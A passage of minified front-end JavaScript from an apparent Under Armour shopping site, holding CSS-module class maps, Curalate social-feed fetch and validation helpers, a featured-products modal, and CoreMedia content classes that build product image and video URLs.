InOpacity:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity",fadeInUp:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp","feed-container":"SocialFeedContainer-module-scss-module__lbw2kq__feed-container",overlay:"SocialFeedContainer-module-scss-module__lbw2kq__overlay","social-page-container":"SocialFeedContainer-module-scss-module__lbw2kq__social-page-container"})},412820,e=>{e.v({"close-button":"SocialFeed-module-scss-module__ykUX_a__close-button","close-button-wrapper":"SocialFeed-module-scss-module__ykUX_a__close-button-wrapper",fadeInOpacity:"SocialFeed-module-scss-module__ykUX_a__fadeInOpacity",fadeInUp:"SocialFeed-module-scss-module__ykUX_a__fadeInUp","nudge-animation":"SocialFeed-module-scss-module__ykUX_a__nudge-animation","nudge-sequence":"SocialFeed-module-scss-module__ykUX_a__nudge-sequence","social-feed":"SocialFeed-module-scss-module__ykUX_a__social-feed","swiper-container":"SocialFeed-module-scss-module__ykUX_a__swiper-container","swiper-slide":"SocialFeed-module-scss-module__ykUX_a__swiper-slide"})},437833,e=>{e.v({"add-to-bag-button":"ProductCard-module-scss-module__TbZBFG__add-to-bag-button",fadeInOpacity:"ProductCard-module-scss-module__TbZBFG__fadeInOpacity",fadeInUp:"ProductCard-module-scss-module__TbZBFG__fadeInUp","product-card":"ProductCard-module-scss-module__TbZBFG__product-card","product-content":"ProductCard-module-scss-module__TbZBFG__product-content","product-details":"ProductCard-module-scss-module__TbZBFG__product-details","product-image":"ProductCard-module-scss-module__TbZBFG__product-image","product-image-container":"ProductCard-module-scss-module__TbZBFG__product-image-container","product-name":"ProductCard-module-scss-module__TbZBFG__product-name","product-price":"ProductCard-module-scss-module__TbZBFG__product-price",single:"ProductCard-module-scss-module__TbZBFG__single"})},760501,e=>{e.v({avatar:"SocialFeedPost-module-scss-module__SLLwSq__avatar","avatar-placeholder":"SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder","avatar-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper",caption:"SocialFeedPost-module-scss-module__SLLwSq__caption","control-button":"SocialFeedPost-module-scss-module__SLLwSq__control-button","control-icon":"SocialFeedPost-module-scss-module__SLLwSq__control-icon",controls:"SocialFeedPost-module-scss-module__SLLwSq__controls",details:"SocialFeedPost-module-scss-module__SLLwSq__details","details-header":"SocialFeedPost-module-scss-module__SLLwSq__details-header",fadeInOpacity:"SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity",fadeInUp:"SocialFeedPost-module-scss-module__SLLwSq__fadeInUp",image:"SocialFeedPost-module-scss-module__SLLwSq__image","image-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__image-wrapper","like-button":"SocialFeedPost-module-scss-module__SLLwSq__like-button",liked:"SocialFeedPost-module-scss-module__SLLwSq__liked",media:"SocialFeedPost-module-scss-module__SLLwSq__media","media-blur-bg":"SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg",meta:"SocialFeedPost-module-scss-module__SLLwSq__meta",popAnimation:"SocialFeedPost-module-scss-module__SLLwSq__popAnimation","product-slide":"SocialFeedPost-module-scss-module__SLLwSq__product-slide","products-carousel":"SocialFeedPost-module-scss-module__SLLwSq__products-carousel","products-swiper":"SocialFeedPost-module-scss-module__SLLwSq__products-swiper","single-product":"SocialFeedPost-module-scss-module__SLLwSq__single-product","swiper-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper","user-row":"SocialFeedPost-module-scss-module__SLLwSq__user-row",username:"SocialFeedPost-module-scss-module__SLLwSq__username"})},731993,e=>{"use strict";var t=e.i(279404),i=e.i(394580);e.i(470395);var s=e.i(830744),r=e.i(212222);let a=t.UaConfigPublicImpl.curalateUrl,l=s.z.object({id:s.z.string().optional().default(""),name:s.z.string().optional().default(""),images:s.z.array(s.z.object({original:s.z.object({link:s.z.string().optional().default("")})})).optional().default([]),price:s.z.object({value:s.z.number().optional().default(0),currencyCode:s.z.string().optional().default("")}).optional().default({value:0,currencyCode:""}),link:s.z.string().optional().default(""),metadata:s.z.object({brand:s.z.string().optional().default(""),age_gender:s.z.string().optional().default(""),productId:s.z.string().optional().default(""),isAvailable:s.z.string().optional().default("")}).optional().default({brand:"",age_gender:"",productId:"",isAvailable:""})}),n=s.z.object({type:s.z.string().optional().default(""),original:s.z.object({link:s.z.string().optional().default("")}).optional().default({link:""}),lowQuality:s.z.object({link:s.z.string().optional().default("")}).optional(),poster:s.z.object({original:s.z.object({link:s.z.string().optional().default("")})}).optional()}),o=s.z.object({username:s.z.string().optional().default(""),image:s.z.object({original:s.z.object({link:s.z.string().optional().default("")})}).optional()}).optional().default({username:""}),d=s.z.object({user:o,caption:s.z.string().optional().default(""),link:s.z.string().optional().default(""),sourceId:s.z.string().optional().default("")}),u=s.z.object({id:s.z.string().optional().default(""),source:d.optional().default({user:{username:""},caption:"",link:""}),media:n.optional().default({type:"",original:{link:""}}),products:s.z.array(l).optional().default([])}),c=s.z.array(u);function h(e){let t=c.safeParse(e);return t.success?t.data:(i.default.warn("Curalate social array failed validation; attempting item-by-item recovery",t.error),(Array.isArray(e)?e:[]).map(e=>{let t=u.safeParse(e);return t.success?t.data:u.parse({})}))}let m=async(e,i,s)=>{let r=t.UaConfigPublicImpl.curalateUrl,a=t.UaConfigPublicImpl.curalateHomepageSourceId;try{let t=await fetch(`${r}${a}?${new URLSearchParams({locale:e,limit:i.toString(),offset:s?.toString()??""})}`);if(200===t.status)return(await t.json()).data.items;throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){throw console.error(e),Error("Error: Failed to fetch Curalate data")}},f=async(e,i=10,s="",l=0)=>{let n={data:{items:[],resultsCount:0},metadata:{curalateUserId:"",requestId:"",traceId:"",pdpMetadata:{curalateProductId:"",curalateStyleId:""}},paging:{cursors:{after:""},next:""},slimData:{items:[],resultsCount:0}};if(!Array.isArray(e)||0===e.length)return n;let o=t.UaConfigPublicImpl.curalateProductSourceId,d=r.CuralateFilterKey.PRODUCT_ID,u=new URLSearchParams({filter:e.map(e=>`${d}:${encodeURIComponent(e)}`).join(" or "),limit:i.toString(),sort:"Latest",offset:l.toString(),parameterizeProducts:"false",noExpired:"true",showRatings:"false"});s&&u.set("after",s);try{let e=await fetch(`${a}${o}?${u.toString()}`);if(200===e.status){let t=await e.json(),i=h(t.data?.items||[]);return{...t,slimData:{items:i,resultsCount:t.data?.resultsCount??0}}}throw Error("Error: Failed to retrieve data from the Curalate API")}catch(e){return console.error("Error fetching Curalate data:",e),n}},p=async(e,s,l,n=10,o=0)=>{let d;if(s.length!==l.length)throw Error("filterKeys and filterValues must have the same length");let u=e===r.CuralateGalleryType.PRODUCT?t.UaConfigPublicImpl.curalateProductSourceId:t.UaConfigPublicImpl.curalateCategorySourceId,c=(e,t)=>e.map((e,i)=>`${e}:${encodeURIComponent(t[i])}`).join(" and "),m=new URLSearchParams({filter:d=Array.isArray(s[0])&&Array.isArray(l[0])&&s.every(Array.isArray)&&l.every(Array.isArray)?Object.values(s.flatMap((e,t)=>e.map((e,i)=>({key:e,value:l[t][i],groupIdx:t}))).slice(0,15).reduce((e,t)=>(e[t.groupIdx]||(e[t.groupIdx]={keys:[],values:[]}),e[t.groupIdx].keys.push(t.key),e[t.groupIdx].values.push(t.value),e),{})).map(e=>c(e.keys,e.values)).join(" or "):c(s,l),limit:n.toString(),sort:"Latest",offset:o.toString()});try{let e=await fetch(`${a}${u}?${m.toString()}`);if(200===e.status){let t=await e.json(),i=h(t.data?.items||[]);return{...t,slimData:{items:i,resultsCount:t.data?.resultsCount??0}}}throw i.default.error(`Curalate API returned status ${e.status} for filter: ${d}`),Error("Error: Failed to retrieve data from the social API")}catch(e){throw i.default.error("Error fetching Curalate data:",e),Error("Error: Failed to fetch socal data")}};e.s(["getCuralateHomePageSocialData",0,m,"getCuralateSocialDataByFilters",0,p,"getCuralateSocialDataByProducts",0,f,"isSupportedUGCLocale",0,e=>"string"==typeof e&&t.UaConfigPublicImpl.curalateEnabledLocales.includes(e)])},315333,e=>{e.v({"button-more":"ProductReel-module-scss-module__9pvnpW__button-more",caption:"ProductReel-module-scss-module__9pvnpW__caption",fadeInOpacity:"ProductReel-module-scss-module__9pvnpW__fadeInOpacity",fadeInUp:"ProductReel-module-scss-module__9pvnpW__fadeInUp","full-caption":"ProductReel-module-scss-module__9pvnpW__full-caption",handle:"ProductReel-module-scss-module__9pvnpW__handle",image:"ProductReel-module-scss-module__9pvnpW__image","instagram-wrapper":"ProductReel-module-scss-module__9pvnpW__instagram-wrapper","media-image-background":"ProductReel-module-scss-module__9pvnpW__media-image-background","media-wrapper":"ProductReel-module-scss-module__9pvnpW__media-wrapper","post-content":"ProductReel-module-scss-module__9pvnpW__post-content","post-content-wrapper":"ProductReel-module-scss-module__9pvnpW__post-content-wrapper","post-data-wrapper":"ProductReel-module-scss-module__9pvnpW__post-data-wrapper","profile-info":"ProductReel-module-scss-module__9pvnpW__profile-info","profile-photo":"ProductReel-module-scss-module__9pvnpW__profile-photo","pulse-animation":"ProductReel-module-scss-module__9pvnpW__pulse-animation"})},492623,e=>{e.v({fadeInOpacity:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity",fadeInUp:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp",social__carousel:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel",social__carousel__header:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header","social__carousel__header--center":"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header--center","social__carousel__reels--pager":"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__reels--pager",social__carousel__subtitle:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__subtitle",social__carousel__title:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title",social__carousel__wrapper:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__wrapper"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","notify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},999296,e=>{e.v({"button-link":"CollectionCompare-module-scss-module__u0P7ia__button-link","compare-grid":"CollectionCompare-module-scss-module__u0P7ia__compare-grid",fadeIn:"CollectionCompare-module-scss-module__u0P7ia__fadeIn",fadeInOpacity:"CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity",fadeInUp:"CollectionCompare-module-scss-module__u0P7ia__fadeInUp",features:"CollectionCompare-module-scss-module__u0P7ia__features",header:"CollectionCompare-module-scss-module__u0P7ia__header",pager:"CollectionCompare-module-scss-module__u0P7ia__pager","product-compare":"CollectionCompare-module-scss-module__u0P7ia__product-compare","product-compare-item":"CollectionCompare-module-scss-module__u0P7ia__product-compare-item","product-name":"CollectionCompare-module-scss-module__u0P7ia__product-name","product-subheader":"CollectionCompare-module-scss-module__u0P7ia__product-subheader",subheader:"CollectionCompare-module-scss-module__u0P7ia__subheader",values:"CollectionCompare-module-scss-module__u0P7ia__values","view-more":"CollectionCompare-module-scss-module__u0P7ia__view-more"})},536393,128072,214329,985658,829766,665353,250671,992415,579017,780844,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>cS,"useDefaultContent",()=>cv,"useResetOnNavigation",()=>cy],536393);var r,a,l,n,o,d,u,c,h,m,f,p,g,_,y,v,S,T,x,b,E,k=e.i(843476),C=e.i(271645),w=e.i(102305),L=e.i(510007),A=e.i(174699),I=e.i(188827),R=e.i(396632),M=e.i(227646),D=e.i(647163),P=e.i(96830),O=e.i(300321),N=e.i(601054),F=e.i(394580),j=e.i(777217),U=e.i(688166),B=e.i(318322),$=e.i(252171),G=e.i(645316),z=e.i(353263),V=e.i(462549),H=e.i(471832),q=e.i(856044),W=e.i(850272),K=e.i(702796),Y=e.i(676350),X=e.i(831450),Z=e.i(224062),Q=e.i(659136),J=e.i(490998),ee=e.i(711477),et=e.i(510929),ei=e.i(494945);let es=()=>(0,k.jsx)("div",{className:J.default["center-content"],children:(0,k.jsxs)("div",{className:J.default["skeleton-wrapper"],children:[(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),er=(0,C.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),{carouselItems:n}=(0,Y.useProductsFromCollection)(e);(0,C.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,C.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,C.useMemo)(()=>o>=2?2:1,[o]),u=(0,C.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,X.useQuickAddToCart)(),h=(0,C.useRef)({}),m=(0,C.useRef)(null),f=(0,C.useRef)(D.noop),[p,g]=(0,C.useState)("inactive"),[_,y]=(0,C.useState)(!1),v=(0,C.useMemo)(()=>(0,w.default)(J.default["featured-products"],{[J.default.wide]:!_&&o>=3,[J.default.qatb]:_}),[_,o]),S=(0,C.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":p}),[v,p]);(0,C.useEffect)(()=>"inactive"===p?void 0:h.current.showModal(),[p]),(0,C.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,C.useCallback)(e=>{g("inactive"),l.trackFeaturedProductsPDPClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,C.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),g("inactive"),i()},[i]),b=(0,C.useCallback)(e=>{g("active"),l.trackFeaturedProductsQATBClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | qatb`,e),c(!1),y(!0)},[l,r,c]),E=(0,C.useCallback)(e=>{f.current=e},[]);return(0,k.jsxs)(Z.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,k.jsx)(Q.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:E}),!_&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(Z.Dialog.Title,{children:a("featured-products")}),(0,k.jsxs)(Z.Dialog.Content,{className:J.default["content-wrapper"],children:[!n&&(0,k.jsx)(es,{}),n&&n.length>0&&(0,k.jsx)(et.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,w.default)(J.default["carousel-wrapper"],{[J.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,k.jsx)(et.CarouselItem,{className:J.default["carousel-items"],children:(0,k.jsx)(ee.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),ea=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),[n,o]=(0,C.useState)(!1),[d,u]=(0,C.useState)(!1),c=(0,C.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,w.default)("featured-products",K.default.featured__products,{[K.default[`mb-${i}`]]:i,[K.default[`dt-${s}`]]:s,[K.default.visible]:!!d}),m=(0,C.useCallback)(()=>o(!1),[]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:h,"data-theme-cms":e,children:(0,k.jsx)("button",{type:"button",className:K.default.btn__add,onClick:c,children:(0,k.jsx)(q.AnimatedIconSlideout,{label:a("shop"),icon:(0,k.jsx)(W.HangerCircleIcon,{size:"XL"})})})}),t&&(0,k.jsx)(er,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var el=e.i(550933),en=e.i(439323),eo=e.i(944435),ed=e.i(886338),eu=e.i(971103);let ec=(0,F.createClientLogger)("coremedia-transform"),eh=e=>"object"==typeof e&&null!==e;class em{_data;_locale;constructor(e,t){if(!(0,eu.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(eh(s))return this.findReference(e,s)}}deref(e){let t=e;if(eh(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var ef=e.i(207899),ep=e.i(676025);class eg extends em{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=ef.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,ep.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var e_=e.i(845121),ey=e.i(986517),ev=e.i(110035),eS=e.i(203483);class eT extends em{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=ef.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new ey.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,P.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,P.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,P.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,P.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,e_.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${eS.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e,t,i){let s=e||this;if(this.id){if(i&&!t){let{wid:e}=(0,ev.getValidImageRatioForCarousel)(this.id);return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=${e}`}if(t)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!s.height||!s.width){let{width:e,height:t}=(0,ev.bestGuessImageDimensions)(this.id,!0);return(0,e_.scene7RecipeBuilder)(this.id,e,t)}return(0,e_.scene7RecipeBuilder)(this.id,s.width,s.height)}}getVideoUrl(){if(this.id)return`${eS.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e,t){let i=this.height&&this.width?{height:this.height,width:this.width}:(0,ev.bestGuessImageDimensions)(this.id??"",!0),{widthRatio:s,heightRatio:r,wid:a}=(0,ev.getValidImageRatioForCarousel)(this.id??""),l=a&&s&&r?r/s*a:i.height;return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(this,e,t),alt:this.alt??this.id??"",height:Math.round(l),width:Math.round(a??i.width)}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t,i){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t,i),ctaLink:e}}}class ex extends em{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=ef.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new eg(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&G.moduleSettingsMap[i]?.desktopImageRecipes:i&&G.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,e_.getScene7Recipe)(a):null,n=(0,ev.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e,t){let i=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,s=this.getMediaItems(e),r=s?.length?s.map(e=>e.toMedia(i,void 0,t)).filter(P.isNonNullish):void 0;return r?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e);if(i){let{width:e,height:s}=i;return{...t,height:s,width:e,src:(0,e_.scene7RecipeBuilder)(t.id,e,s)}}}return t})}}class eb extends ex{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,ep.getLinkedContentSetting)(s)?(0,ep.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let 